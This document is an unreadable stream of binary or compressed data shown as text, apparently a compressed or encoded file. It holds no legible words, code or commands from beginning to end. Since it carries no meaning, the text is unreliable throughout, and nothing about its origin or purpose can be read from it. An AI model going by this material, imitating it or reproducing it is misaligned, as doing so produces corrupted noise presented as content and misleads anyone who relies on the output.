<o�sG��r(s������$96:�[; ����*[|��̾M���'?�Ɇ\��R�Pn���V�wA:����?�2�X0��"<f!1턲�!6�)�H Z�8��V��I���\��T>�b:���֭�����Z�C@�H�xNMJ�����x��1��q�qe��JX���0�.�� x)�f�5~nV&#���D�^���Dᘼ\������K��hQ�
��.>^d�x��</�aQ����=
�E0����(%(B]I�:WƜÆ0��O��y4��8b���nR��v^-J ���������
���!+�y��J�����r��Ѽ�yjp	Ī�V��>g)����p8�%᎜�	�[�e�-�+[IR�B��`�~��8�����>!�.jnm�$���F\B�K�RQS>*7"��?$少2��������fa���J�1)a�����zF��_�� Ϋ�ey�qne��r��')�y,�Wn����T��u�H:ھ�X���Ӌ�`�䢀���&e*B��Lhn<��Mr�/��\[!6nA�V�� ��r	[����_���mI�5+��.:��k_�/����HV�=�
�R�?N��W2{��2;;��y\6�Na���v�iV|�]	wK�[�����c�\ˇ�O�r�3JK�j?ܵoZ�um�IU�=4���L~.$^ E}?���AE��ĩ�{��H ����{--�:l^Q�J�9mfTW�R����M0
I#@Obk%�V.[|�.urp�~�=����R���K^�V��~ʂr�Q��r��ɶ�Ј�(�}�rJ^)7J�a�&��n�6JJJ�(�n�r��znlz�p�q�!���k�n:�Mqs$�{A֔��A�㰥'!��/D*��-�����X9�c��q�j�>I-2�IL���J��@)JI �cQ�c����N^TLf*3��J$~���#j��u\�X�ufd�&1.�nAkN���/�J;�el�aaS%�]F#�6�BW$�y%6̗�\7X��|�`���$�E|1��a�x���@{�ʾ_�As��e���JB��VPz����/��<��>��q�2�!�J��a>�t؋6~���;�#�q�Y�·��ʘJY�ZV���d��J�\~'2�ĆA9�12���|X�2�ng�������B�"����8���^|�q��������\�Z�)m�Ce.{=���Q��|�Ɨ�/���4ے�
�P )HJ� �\,+���-C�a�+�g�m)o��@���j�u���\����C��鍏��A	�b�;%/�q��}�mJ#�^���q��'�7��
sOֶV��_�*�
U�J|5���qs�B�r!� �+~C[y�^l� mJIJ��5��Ű���Y�q�9	}jvDgc��p9f�C��RM��J��p�Y���LgO���d��x��rk
}��orRKe'�}A�5���~�#�8�]uJ���K	�>2�d��@K��)������'�q��%B�Nz;iarf����TCn7B��������V'���4����4���d�����D��T�u�@E`�L�878�L�;��8F"��uo�����F�RGT�u���џ�	9. �}�4��Z�tQ�)��GD��N�{���{X����J��@M\խ�|z�ԙ�q��0𹌑��4��%��%�{�$�����9gA����mT��>�Z������r.2q��:�$���Y�R{�!~����HJ���b��$"�R4�hF��e��_Mz޷G�P�7�v�<GM(�iW��k��"�[ʹ���'rV���x�<���{Q�B��qk*&�Ҕ�R�R+)�w�32\�_��������@hȎػR��K�}�P�\�W+��dy6+�8\,��O�hBR=�HC���ߤ�ɵƹ���R�y�FV:&6R� XW�R�ZB�(Q&�p k�&SJ?mS�j�5$2�,0C�^�H6qD���Չ��ȹ�ٌ���6���2�%{TA�X�&c��w�X�e'���E_�(i���Yj��	�z��+fL>��b=��T$����,8���$I�Sg���a���ÒE��ם\�\1�`)X{E*Qp�Z֮q�j��W��?Ț��de�z�M�r� �C�-�kZ�:����\�c����T�2�f�m�!��i
S�)	V�% ��J4�'�斜�'șۀ�� �N֊�Jց�%V"�|w���"G�z0�Z(�9�k�%&�p�����;�y�˘�G��������C��n�<�Yq�)*�crAH7)�.K)��s��q���9��%@�H�"�O�v�m�ZuHX���>F�:4��&T��Rî=�rv@J�	ا���KAD��������q��:�D�\��	NH�eG@S/�6���G�'����AFn�֣��R=��<�[���?��nr����"�� ��$��Z�Z��A��W"��s��̒����U��_7�r6c':���K��P= �n]�r��T�3.V!�?�a��8]
KN�q(�Mʀ*�_/G�}�w����CFC/78�1�c��@�)���{� yĕ��	������V-�S�����̐�͖�y�Y{�
A�S5Y�mO�T�9Lڛ~$��c�f2�$)7S$?�����
�����|l����~'��1�ܗߡQ�6f#$�ڥėE����d�\pM��k����{��W����B�S{6�������0��	�Ǣ��8�������#٬�e�=R�i��m��+��8Qr|��/��N7��r*�䲩�7�zd�q�����L��l�z���_`NO�ifB�?2s'��X7R�6�LY'��D���d�:"�����0�{%Ș�</�ToiA)XU�޲F��}J&�_�x�O��V����1�{m��4��{�ee,o{�/�~,�[�����9B#���Zͪc�Z6�ռ�~ӆ�K{��7�����-����?�qO��Frp�-�U�'u��_&s�nE���(����g4�f�����ϴ�#j[�[1�)Е֤q�Y%����K�%lnC���[e�%7e/��Tl	���CS;
�,5���e���/ ܔ�U�ⱬI���M����T�d2�%�*!jW�7'jT�<������x9��*���D�ۗy��S�N��� $�^��.�ȡg��(���<zv��߄Df�C� ��4��7��j����N*f\I�ƣCSp��)��bXJ�Sdn	4��Y��Ȱk[r2��3�:C
��(H%(
�i魍�Hg�I����b�?sY�C��4"�P�%
 o7֦d�&4�̽���ISa��p�,�娋YD��o�p�d�:�L9�B(�$4�_p��	���/�� �|�^]|����ʌ�O�L��ڜ�P�O���lֱ�lL�ʶ��0�(!��*�:�kx��� H.��\�!��s�5�-	��IZ[��*�?�r(S!�q����Cx����Z�q�>�m(#�BH��q|��21���p,��e������!�QO���N�UǦ��k"�na�y"���M���1i1��k^�ПJ �R
z�k.�/��i.&b!#���\Yt*�*Y�.7�d�MJ�H���yy�;��1�BcDu�n�O)��q�i-�!G]Ă�	������H��>J�pEe'�e��'p��׽p�4�0b�pH�Rw�Z�>&6¾��[xBAo�"ƙi9ƣ�5�˔��aƟ+Ske1����j)���Ƕ ������Mc�Y,���8&�i�GrAB��Q\!A��m�/~Ď�?q.�܏�p���7�0�r������[J[l��*sD��\�� ��V�.K���i�GnCR�ki�[IK~�Sc��ו1�����9�)����Q��p'�M�����9|9;���2���r&ul��V�>�	�K�R�@�/�p�����I����3,���V���D�T�O�6U�+����f�� ����,��$�v�k)
�� ��E�6�:�:�o겿Ɓ�����Kx�S>Cu�<Ϟ0ө���[�mKk��ܟԣ{k���N-k)[�iAiq�M�ޢȍ�tEY�2�����S����������"=JI����K�u�2�Bt����K�Iq�n�pRksҷ� �G�6��+Py���ہ��WĿ�'ǋ�w̮5����:3�5�8�V-h;�"Sn<����&���q�R�
��d�}i��L��ݹ'h).%	Ro�Cmk���*����湔w����.b�俻����De4�
Ɩ4��YeRri3]��k�}��:���v�ֹ'+>S�L��/' ��t�Zu��X2I)n�h-ҡG�ƚ2��yo�8a�rͲ[Ca.�@\��ס�?�&c�+��^'�a�&J��T�Kv<�A���P�IM���Ɨ�T�2�)�)K�YeKJV��$<A��5:�8Vs"(���zTH�0�7M���^�ؐ�u�3���� ���ND��D"�Ya�}([�+�uX���2i��D�7>�o�����md�Nem6�iq	@Aڒ P5�b�8j��%���Nm&&>I��dX��)
BB�F��lAֹ�؆�;'� �����!��(QQS�kؠ}�)�,	J�V}���{�ar0x�H坐����6��D���FZ�]$BV��>9�;����� ����?�.I6�C)�o#�7e��n�c������Cj#�U_ԏ��/pef�ny38�6c1�	̻&Tx�B[���aIl�S�B�&���3�c;�弬k�q-/0�QISd����xTl�eH���EYJ�/��7 ��ڑ�y����NSAƋ�z�M��]6P#S�J���~�{�:��o���uk�"4�ꢹ?�	r��[	�RIi�;M|m�F?4�S�|�3#Ų��N11�a�Y�Y����KrS�� l@��&!�����FG��r�����I��a��2��Jɲl)�&W'�f���f"i���<dm@u�e�6Q�$6��:P�pia���Ҙƺ�L�����V	M��Jj6*�Px�%�I��x�i�;hu���^F�C��Z��kX\7
�:���fe��$3�D �Je��r�����u�����Ԩu������[7�#a��>3���YT�"�M�Z�ձQ[SW>��]5���/��Nr��-c$|��9��屌�b��5�Ħ��ZIBʷm�P���dq\� ,� �+d&,����a�)!M��\
Jv�ܶ���0Y�{ѹnq����T�?e%�m)(�RJ���hH��[KW�;*��)��g�S~�u���H�U�)A�e�����<:�+N{��T���aR����J�����E�g�ǁ�r�6�y<ڒ<x8ɱ�a�47��]}�_��6���2�Jo�G���ZXo�&&Nt����vB�JK'K��A��.j�X�N�qﺀ�BROD�)%'��
��`��Jr)a(F���Q�k�$&��j9O#3�٬j1��Jb0�V���A�)D����E���d�q�r|�c��<Rhwkl4�q��y������>���k�N�>O,� �h.!�cY�-.G��N��͎�M*Wi���5�K�2��Sy%�h�$%i�:���)��:5��'+,c���=؍�e�=�m)P}!��F��T����H/�T��$6�V�5o!ĩ*m,�w*�R9�s�77����E��S2�E��Ke剉P�����.AH���s|s���g7�K��e�J|7t�nR�k־P�<��BO+���ag�S����Q� �MS�YV�6��m$'�"�\��(eڊ"���������k�.�N|��,=R@&�K%�oq����\'���#���7x�O�K�FhFq��n��Q{)B� �S���L��.GܓJ��m�v��ҽ���6�HГj9��n?
/��d�C�0��r;�^1�j[N(��V�?��#;!�_a�Q/��!�[ʏ�3�:��+��Q�(H�޸�&w"��^'����S�Lju,�P�A�	H)�K����̘q���r��X@	x��t7�)��"�W!Ļ��9���Ϋ"۞� �9 ��V/�� �Ҹ���r$�D�}��T��⮴��J_q��JT�n�.QQ�ƌ�a-8�������ԍ����k\fk��Y�ȳY��ͤ�-^���p$�nR�.S\���sQ����g��-�}�XuȰ�TQqf���Z�}j�f�+����/�}�H��>ۊڔ% ��n���r�R�Jac�[{L���"��������2��yi�)�c����`MZ�e&᧓u%V�AB��Ƴ:�׸�¥���\��SI�hFБ�Ds�ֺh.Z ���Gi�=��h�[��z�f������&<F&(8�%]�:�̈́\�(QB����$�w�N�`!����@S�����[�Ro��	Wp<���:��t��=��P�i�z,��uIP&�gʜqY�-��	��/aDwW�
�yN�;��M|���5M��;���"Z£p1r���E�����D�(��_��������mRĉ��m��p-VY�?�`��x�H��	���{�ܝ!�Є؟WK��x�s����db#�&|�[��)�f*����$7���JuI�����x�`�� �n��
0��a�>nn��n"E�	Q%I)�B�wZ��K�!^�R��8���#�7������q��K�˕$��Z��-�JBT�*Jv�-Z���7��Br%o+tv���QqO��E�ڗ.M�қz^�q�CV2+�~�#j��BC%. �B�BI�A)=*_ɹ��L�|�W��PA��������M��:���*�)R2|f{�c��JKBLx�GۀÍ-L��rpA����9~γK�1��8)/H�e����K�?5E������Iex�/é��`��Sk1TŷDiIؗ(�ol�� �j��":�dh\"~g��LS��ܿ��m�	KhRR��@_u|}��>7����Y�ż�R�(�˙��c�*w�ao�M�K�X+RA����S􆿨O���e��at'c������uu9���� 5��CV����Qq��c�8�5}���nP����Z�t�spH:ko���V���#!k �w쮄~�����	��}ֳ�8�H~F#=A�y�6�B�܋��OZc�&��!c8�\��3�|���;�����r[��ei���T�X�Y��A �=��>3�|��Z�@�E���ˉ�.">'"�B�I�6����H����\OD�p�E����6��S��9䜎-ҧU�m��Z�W�V�O��F�'�fq��Y�ۍ3�F7܆�1�(�aM���,���Yn�s�.DPf��edq��ب���d�7,B�	l���ɹ S� p�2��K�J{�q�{X�y��V�ӹ	�1֊��F���S`,,.���!#�s�cG��β��zS�-쀆�}�-$65Z���	 ��^C�'-��y\�3�*D��ϯ� u��HehB "�H�6P�� "���4O��8G
�i-���Aƹ2Sm5� �C�V�TR����*�Z�8�J&��{r�e�Zq���=��4�X� }�W,��,���|�rm!�Uk�(O�X�_J㹬DXٌT�BszU��W{�]ӱk*7=@#J�� =�+�����w#�k��E��B��HXC�/�򈱲+�f5+.#r]ȳNF<G��8��"8����Q������)O8����F��*�6T���|k�%-�bc1S1�G[N2�d�-d!�
`YIS/%W뮺�YX���L%�-ӱ��6��E*I$lX;���~��&��fr�%,-�^��ݝ$�ԥz��:�
�x�t&b6đ&��6�\I!��t ���5��d9����
`r_*e򘰵A�I����l2	��i�v�{�T���:��%��#IJ!�.�����nt:t8@���ed)�scCe.�6��k�)@
��(Q�ȱ��)���%O�EZS�v4� �jX	mįqMƖ�S���Yʧ�a�=Kq������d��5C�v-(��M��|m�e��M��3���Ji�D���������/����)��%M$�K�Bo�SrJS�iڳ������^�Gڭj��ֹ/ �\��t,'����nN��?9���$�\"�-�n�+��j�g�#�%�~6_*0Te���Ҳ\S�ڋm�֜r<\[����ɹ�\�d����J[Id��� �:�#]�^�|����dDD���C[K[id)���XB�BRm��h-��p�����$���9&1�^8��^5�bT��<������(�57�E�9�+�yjHiֶq�J�d�-����6��S���ɺ[E�6�z��p�C�Ƿ����� ��DMK����,�,I�_K���%4A1�Yrs�j:��uҔ���*YM��T*6G:Ğ@�im��S�jb�ʛ(R�^�)F�-\�pXÓ@v,A����lE��)�����$Cj[��=���L�'4fCsd[s��ĩ%j=�j{S�̯D��(�6��"�3J�e�%������zk����k����U����Gi�RgG޵>����B�S���޾4��/��o��x� ��m��
2Zq�vްT>�sЎ�Z���4��v�\j;U��t��H9�}M'c�C�% t#S�M���G` �$�H�$Z�������nF��J(N�M�+��Z���E�7[N��jf:��k%E6���m��(���n�ۖ��i�)W�V�=�k�U8^6�;�+<[���3��0ێ�r ���%_���R�	�#*�N�a%ԧpqej���OQ�Ұ��k�@��񳐔���R":��R�nI�GJ�f��k�K�&L ZB�����c{��*6�%GRj\)�IV=A�"Au)��R���@P�.GB:�k/!YLK𱰸���B{r��[�6l�=�!![n}@VEx��������a8��KAJ _z�� 䚀�&x������b�r[J}��qo)�\Oh� S����zK�[��I6B-��]z�N�Ԭ�rny�����gd��f"=�$FC%E�$���ORn�k	��?k9%��fX�1�!�~�-{BZE�����������#&"�X��?����-�T{�m*w{k��Vc�ϙ#fY����C�g��d�+�fϾ�}��jC�I �������1Ƿ/!�ۓ��C\!�|4:��7��JmnWmTJ�P�ɂ܏��ǸVE����Bd���S~؆�AX@)*ڵ�Tk�i�ѰOq|�;�����!MIc!1���Kvm{�(�X����#����y)�T�mpz��0����k�r����D6�\-&�j��n�M�|��w!�����Cj�E���!�th�lH�.,*4�u#�a�R�M���_q�����:i\#�$x���pz�F$dpyU�4�a��F��,�ph|B>7����9.:�s⟐�L��x����9���;o��K�R셠�ĥ&�������ƵC�(��-��M�a�X��ëm<���`A��x����ߒ'Jq�X�_��y.�R����7��iQl��P���s.��#"3��I�N|����q.�1�c#G���TJ}�$ktڤ�?*�S"f�Y̎�����a�R���
��n�AKm�7n6�Ր�>����?�îL�*�ˌԕ�!ǔR˄��*�M�k
���2�C�.�c�R��\R}ô��\ھ��4�x�8Y��(�W6���; ��ڐ�)�A%)Pڠ �R>Q��T<w2h�!��4�6P)iBЖ���r��"�w1�xy\��sx��S�	s)�->"�|ZDW��j,��r<o�����^#�,����-PĲ�Z�R�J)N���f b�� +�㱼�	����X�s1Zl�!	*mRЈ���M��k�p�� 3��3*nk)ȏ�&\	
[M)o}��ji��Y.���_���pQ�I����J�C!)r<���~���q	� M�Ћ�@3|��1%`�=�e�'n+���%���Fb߬��Z�c`�#�p�iJ��ȴ�
�Dk �&��7;��)D�_4rn��/�3&�C��q��L6d�ÊiL5d���ݍ�-ڜ���'�a߃������{�[>� 8Tګ���/����tY���F�;�iĉ-��%��i���6� m�t�PcC�<㲚@��VԐҔ

��)B��=k��?"+������cnq���Z^�v�\�a�#��3;��"<l�Tx���jqjmMY+YT�i��ڹ�nG����q�A'�G�5�'4��PP���� ��ƙ���(S1�W#2VC�@��&��%�ڄ��P�_�8,&AF{���ۮz�'����měy�G�cr�	�cc�T}�Wd_��+�n*�Ǳ��%�d�^G�gw��y� �U�u<ܶ@Q�X�VV;)��� �_Pg%��i1v�AG��庩 ���(�g9.m�'a��ʥ95�Z��3��i�ڞ]Ђ )6&ڀ+?���&[�V3��&;�4�҆d)%倶='zܵ�4��uL�)�E�ti��ی��V/d�-M��r7n�%���F5M�fT$� ��S��hH����m|<21���T�����n>�X�D&�I����h%��l�R�������M��BLk�5���|c.^E�.�m�c�}ϼ���	$������?9h�lY1��rRn���Ӹm
ʹ�+.�q-����a[}�	�)M�J>�JJ�=�@�d7���-�NN	�"Jk���Z�J��� ���Q��R�<�!+�p�x1��)��!*e�X� 	!IA{�1ɹd&r�:���Q�Z����� �1H��@�@����tR?����R:xP�N���h��QV)/q�P�mop
*M��Ί�T�hV��ޔ@�E�^í$8�[�V ��v��"��Z@(�T���=o[\����F��'N���e��� ڛ)���R�I�Fc��x�E�����Rà�WJ������)���^��YV}��s�����G>�c��Z}�ءH�[�A�<o�s(�9� �>g�_$��W)2ַce!�f@O��RKj��z�o��Q�qXY,f#9����9?6��$4��X?��J�������"�t��}eո��#8�v@l��,�Z��d���%W�vRe9�S�ZYeͫB�l� ��:�Л)8���V��T܏R�Q�c�_�RW�y���#5��в�Ң�ڡc�������H�%�������<c�8ҝl+]�7I�Rָ�,N.��K�(q�m�J��u�z{�r��~�H�����3 ��&�j���@A��7V�Z�;����j|����S�3���C}~�����q���ȓÒ�{���쥶�[�m	+������M/Y</ �ۜ��9��FA�e�dR��'qe%Ѓp��7"���(c�B�!ik�K�1Pf���YHA?�Imc@�)�+C����9x����rLKzF9ٮ�U���z<�(l%ŝ�6����^:L�#���"Jе����Fp)��w��}N�)A��$���튮�vմ .MLö�8ٻ��$-����z�8�&�Z����t��ű���]������
)
:��QrPB����dq����()�l��GQ�փ2ZC�z�+q�k)��uT~?����(�������`r%�0��:(�B��Ԓ+/?��?� �������k3n3"*����-ۡAk��\`"���o�p��9\c��\���Pҕ<���Jp�${�\���씼,���${��y��/���A
$%E(QI��O���� ������~R��slT��#����mK��e��QM1�y_���8������y�[�d���P���0XChq*'q (��\�<W�����1U�L��LXj~,��Ő��v8�lqoQ��&���&�k?�ts����bJ��X�@��8�{�� �y9�0�����nD�$�/�%��IJܔ��RJ4 ¹7	Q���/�9�,ϑv6ǿ�A��@��ԥȎ);�5ֹ=����?�����H�
���\��SS�<�����(���-R0?˓D ��:�*CO5+ ���_�t]�nH*M�)�d��%���I,J�ݱ�"3gsd$$�7x*��tҿ�I�ȃ����A��J[rO��m����:\�F�-X>^�I��W��3èT��Ţ2�%�T��[���F��
�D��y���{p�\�+�[�W�;3�L�%h
q�\[6���	�u�Mp�|~S�ayK�5�S΄����K̻�ހ�C�A6�kW0�rY���d\�8��#�ƣ# ] �p��U�#�[�ĈZ9e
A���ڊ��*��"�(���Ͳ��ұqed8VM���?88�DW�)��a��@>�7iSs�9=��E����B"�!�5�t��o��u�+�%�҈�r._)�JHVE���v%I>��˰<�FG'�D��S8��8�x�a<�Y@���m��t�ԫ�8�9j^��� ���e{�<���SU)�$)Ehy��	�BHjw3��	�=���'sR�y���Z]ڠ��*v-�{��G'���_q1�]Zb�{��[�鲏�w�vJD��-����Q���8��rI!�\B�BTTT	�M�r��k� 7f�:�:����Ō�$��y��b
T���aֳ� ���0"e$����<��2*��ێV���n�]d��� e*L�g�K;����U�tBC�t&�˸S��S(�1y�N ��0�����K �Dm:���]ø�n#Ƃ8�o�3��H~&.*C��$<�kx���N��4�a�l�Z�BZe�q^���-Z���7 �����r�0l��e>����5WpM��ki�&�����d�u�
v��	 ��\'O�)�o�'�d��7�lG^\�T�6�!6 ������7�#���q|�)����2�HtGf�`�!"����υD��n4�I�q��Z�����%Kp�� p;��kzoc�Q��O
�A�Z��믍���_�5�N����$ipݓ�ǭ��E�)��K�ڵX�-N�ˊ��r�I��bx��+"^K�uN:!E�d$I#Zo����x�.rY��y�0�2����R�r[q������ z��Li��u�
d$ks���R�[���B�S�\]�HA��Ռ�#�g�[sZvt�\il�g*�.4�uJA���RT�z�jo�f�Xq���s*x��G��!�Є��\j1q@)�Kq�R��6���bdq|�3�8�삛}�gܲ]�ܠ�HuHPi$�T6�zF�/*!N9�[�`OT�J$CS�4Z)	��P���W��f��8;���8�1�YZ��ʦ�2�B%;	쪜m݉А�z��Pt�D䠪Rv�RRWݿ� ��F�	��h��6i�߶�//p[JK�ے��hA������9�����V�[Ya{ZG�ZR����Y,k���ZR���Ȱ�H
ܝ��m"�=z��	�Lř�ײn���BwY!;�n�����5�R���ː%Ng;�+E�!m2�v!g�	����� rps��#��<���m�Y���H^������|g�����k�����T\c�M�Sui�iBA@=E�b�zV�N�O�	���YR����aaq_:q���d��d�j4�-��R!=潵�;T�pAJ���|��8|�-��q�3�Ԣ�(-�S풢t��7��ӄ�x���FB��'�)e!�>��R��)�n8��$��qXǔG���M�x�#�_
���w�yd`�-�.��nl؞��-�*a,���A����� ���)���8�&�I�c�ǐ�R����'ȏ��%��m��e��:����r����ҽ��Jr��V�Gp�+7
)P�$�zJm�k����S����n�=SQ������agp���y$X-ĴJ��=o�A�|��3�=śVZ.o'
9�JlTԅ�q7ʱ������8�c#����h���D�Y�o���P�5�S�L�KJE�����u�'�_!��a#RxL��$��DkH���������Z�Ƹ��9�y�.o>�.�_����ڛj{�ѣ��B[*QB�

���3����`9���w�)���tCn�9I.���`�%�^@�}���މ&�|��	������r��9hD.mĦ)A�<��ʈ�ձ��%M���%�H����
Xc�0���Y�}�ԥ��{Y&�Úq!�{�j&Cc��O�6<��CSQ�Khm,��O@��ʾ>�����y��d=�2����W��F�nF���R��c_��^>;!��w!#����~D�D��.ڂ��d)��U��h��1�	G)�IS�,D��ޔ�J���%��E:�n�_J��s���?Ǳ� d���w%r�h�d�8S��	��|mmC�'"&Y�b
�{�Ȃ�A��}u���~��u����J�g~7��e=�7�~zYr/���a`�]����%�K$dd)�r*hG�wHZ �@���a����Sы-eX��G�5�.OZ���jW��u�C���g�{���|}
u.6`$>߶��������N����Kw(118hKs �`�Ix}��Sm�eDZ�MG�qѡ6���{��I/�6A(��D����rܕ�Z̭���@�cO�"P)J���[rE�4#���3�'�a��u��3n*��GiM��}Ҧ�XI��^7�_8�8<�b9�f_L�C�Sl,>��{��l� $�7�𕣉��F�����n��u��U�y�:������O�sX<s	�������Ӣ}��
������c���|��X�pK���2�k�XmOH�Lm0�����oa��H{�$\N=���U�>?�H�"TD�G���7��~�R���R��	�y.97=�[KZ�7���6���D��N�Ԩ�GZ̖�W�e�Y��M��R5תt�f3�G�f�Z�*J��;���R�hM�S�p�N�p&⒙��qԡ�;]����!il�k��"��w����"�3�m�C��4ӎ�hܽ�Ą�#ԭ.:�3/�S��À�lħ�!Ip��eYZ�j6$�q�C+=ϓ!m�|l�ƠF���R��i�����)�?��p�S '���F�R�-w ���F� ���k���ޔA��
��*��4tn�t&��l?mt���� u}�N�����*�SO6,�O���^���jd�7����1�	�#�_R��x�rW���`�pKq��!7�p4�8-��%),{
B�a?�c��|��
2G!�8w&���O��[�g�ؓr�oܔ�����)��i��d�=�'K�1�-���a��"%��R�&�)�� ����$@Nfo.���/]���.@�&\f�HS��k�CCjFԏN��yȹ,��r~!��9E��{�xᙔ���0l�mo�;Ǡ����|q���7��c7��ϝe��s1>��7���ҝl��S�jVO�fZ���Q��4x-�I��a��zP%�'q��?���D�� ����{tdL%iR} {��)��W#�.c���r3KZ��m�����U ��P\'��B�:�o���܏�6"nVX<�x�{m{�t�'�\֛��ŭǗ#{��%�FqH���HI(�H�ֲ��^�F��<~VY�56D$�C
}��ﷷpN��Z���= �V6g���@V� ZB�� ӃD��w�7�un1�w`�(K{�H��`���s0����l��� �tZt�F�VO�rlK��}��݄���	��܊�HJTNĔ����q�k<�7 �2a9NqƠd0ٔ�.��5�Ω�PJ�}�mInVi�8�-
�O��/�c�2Yi��ЇKk@)R	(;M�|3�ƩR1ܳ�`sx����=�ah�%;�\E�Lrlk^�G���R�h���ֵ� ��ר�"KK��@nD%$��5��Лj�^������QC��$�JE��C�=���q��iO�R�# 
���hj6�� "<���+l-?qcp�����ԉ<^LXY�5�w���V��5�"�E��z;��Ć�ؓ���e
�Ԕ-`�RE��Pr��r�B���q 2��)*��A7ֽ�`�X���: R��R�Eȷ�2���-KK����{�{�Q�+�SƳMdQ���&:^^$�ԅ6���2�eHRJ�܅v���^��v�`�2��vqű�b�2"�ehJ$�,���!
F��`���O��L��x�,6{�\���`ā��*['ގ��!��k�9�s�_=�y��H��;n.u�l2R�淗�݊���`a��$V7u��t[!F�~���i���0����C�a�H���֗�Ƿ	������7�\J,��8
�_B���-�����X�yx�O�R&�5�r90Xm�Ӗ���R�
F�/j�Oy����6��W�+O��%�)&�nA��9|��s<�g���K�3-sb���x������E�rT�����|"TV��>�`�E���uI���Qm������y�߰�F��|����O%�i!D��A���[�o,�b�*9v27%�gx��vJc�}�d �[q��CrW{�&&B�b6_ܷ���%*�P�W��ֵ�dq�?$�d�Td�!�L�w*!`�H)�Mg���Č��6N/�M�dF�C��7�)$|i����ǿ����-I�
�Q�H7�Q:kXl����^��fsxi�K�w�qSO2ZR�5H��>H�����Ig��̹F�	uM�'dv���F�Z��X!3������#F���wd��!Ƃ�K�褑�IG�����E0��?���/�[%��1ISN��8�΋$�4�S�/Ƴ����2ܛ��"2e9�n4�Q��"A�
�aEި�Cz����r1���e|���7�"EunƏ�
���q#��>�I�m�.�)�%�9��=�c�r�>&����Ӎp���9�u��!Im� Q>�z����#a3�K�O��1x���}\FaaX^�/;]Ej%W7�Y�Ǖ�XTx���cI��}�G��)$�YZ(��SJ����a��씸���]}I�'�KiQZr<GN�2f��S���n��q�n9Y(y�S�d:��V��%�1����6��4��g�J�/��O�Ƙ�s��D)֙x=�]����G������4n�t4��߰���{�Q�U�
���W��zӯaW����V�\\���t���׺��U­k���D�߬�nm��X[��2�y���Bз��6Y}�J*:v�|S� g������̿�2�6I��(6��Q~�j�y
��egG�(�o��˱X�J�������J�)�W������Y��� ��.�"�>6��3|�7,�1��c��s�\J� ��]��ǡ���W�?,���s���=Ɯy����$lZ��-�	�$L|��3�7ʲX��%��@+$�f��\%$��Z�;N��ߨ��_1����GǸ��w�Ű�	��`c*�Ƙv4�e(3X�� �/{��O����_����eD��)�����&2^P%A�u�!J	"�) �C?�(3��L~?�[����R���	 +R5���&[$��\�C�����uksU!Ƒ{���M�izZ'���.�]l��>�jh�	��c��'�U��'��q�#3�`c��Mi(KW!EǜR����` ���bX���������O�&�e���
�CjmIWeyS<Z4'��3*�Xu)�!R���ڧV��M������R�����F��@y�%h$����%J/a�W���#�r|�,e����MK�q�MP�HR	l�v9^�ۂ���&S+O$�����*@Rl%hJ�v�����;T	32雓��c7�c������0,%Hv̇��i�Ѭ�X10���s��q���:�%	�n��B��p��pN�iSb��
k��(m�]m��$m���k�+�&؜ff>./��aN�Q��Oq��(�2��iR�Nթ!+��I�Ф��{w�/8�;�f>#�6"HZ�@�[&�O�7�Ǡ����*BM�/�)�@��׽��v�	�T9���q iq����T֤DC��
�6��	 ipׯ���f��x�����*���+��S� b�t�!ה�_#� U�R�y�����n!C�n��N%�5!��^�*�;(�TI=I4�m*���{��u
�)�`eEiЗ�հ�DY����>:�Z�\�d!%!`85��^���� �����X�̙� ��9���K.3�vC_�C�Sv�'�A�b�0��w9���[2�K�z>A)��I�~�ز#�������J������ǫ�s��O�������3�9�O����b[F8ZR�K�$\p��>>���c�i��� �n���ebW��:P�N�êt{hE��U���\c�FW�\����L�7
~6\e�J�Z�SN �W��/��*>FJg���������@R.��aJQ�#�W���"g����mHL��13aiYJJ����t�<+-�F���ҞC�R�����[�t%^�Brͫ�D��=g=ya�"{�r���j	޶���o�*��a��-ʝ�Pu�,)ǜ>ҞId��p���(�xLib�M�_ʩNĆԏnHN��;��Z�7�Rs����D�d�R���[!gҔ����=z�4��X���p�XJK�>K�ܟi�R�B�'C�Q��ȷ�"DT����� ��:����w�T�9,3*'1�����QZ[zTv���e6O��}"�Ny�+7#���6���.3j�uQ[�r�[MG��~p�|����r��n65�kq��^oRR��WW&�L�� ���#��R�L�f�3�°�h��	l�kVK�r�?��bɖq|C=ʷ��sl�+.�/�d��{)	ݪ��~;�2�0�p'�o��~��	����MqI*m,���:U�)!J��g �+�H�C�������\�ԧ�JKq�K���M�\+"����g%.�9"&;
1����K�XJ}:�su��W#\�7���u��;�$�F>�B�nT�o}+���jkI��$C��Ĭ��PG�n��{v�&��[
e>�I
O��CW����!'�V#���g�'���c��\}��4:ˈ7�Y��Hn,a�X����a\�;3�~.!��L��.5'"���),I?�ֱ��OSA$ۿ���p�qn�nwo�j��h���ׯ�_����~��螠u��m��Q���ZLd�mJ%�IH��iN,��Wsq�_q���</�;˹8�މ��T6�Hsҵ!�St��$^��x/�Q���Y_��� -{%T�cB|���
V����zu��.�!�"�$-�����I�9���ʎ�q2�K�-C}�X!WMƾ7�j���O�y?�/��6w��,p�,�m���i`%��^�R��\w��ف�~K�(��&:>&�m��Y9"
,�e!���F�bt��3þ0k����Gȩo�c��ss���]��bCE�8�R�RT���	�W$����9|��3�s+!�$Mb�lRT����[-@$�]�i�c-��T�:xie)m���)n()^�ֵ�Jq���w4[N�+6B�T����(�q���O���%K��y�����v�w6ұ�.:q\>^y�xL�$K��R]���T���omݲΩ$$(�H�A����o%�ʑb7)�Naj.%�8���M�m	�I��2!�y����ߖ�/{�B��%j&����5���9�B��WsŹ(ɺ�$��'�H�>ܶ�qIm��eD��'A�t>`�t�/��g"x6��6�x�R\Lf�7VԨ�����S�t�q�;:+iCpӷV^Pt��PZul���P"� ﵊��[S�ա�����~�k$�$k�l/L�̯!��jf[��t^S�B��{!	N���Z���dT�FJ��Jt��ZV���C���WϟӶR��rO������<ԙ,%�����$4���պ�-�m	�+)��X������+�~�����Il%ի�M�}4�[Z8I@-�Q��\�5B�E�֚����Ǩ��c���:�����HuԛmN�uu=�צ�⚉,����%Eh>�v�����X̖2(c����,e6�Qr���Ԓ}'Α![��$%�����=�>��L"2�Y-J׺ֿ]�u֓�%���6M��m:�W9�מIS�.Ij
JdN���a����:��#�z
��v;(���g��R72�0��A���&\t8���Z��Gjӷ���c��3���mf��Q���-�T�9j\&�qR\VД](�wZ��(��$5�e���'
����b���u��%���Yp�ԭ�u�:��.���o"2�|�k�\�!X�8�Ӫ���ԥ�>Ѹt���3˃���f!ıw%M�	H.(���u�n�����k��m		���Hk�k�Hԛ�V$+�2��]��⸥� ��M_�)	ݢVB�,E�oO*l�yd�*�Yɘ��
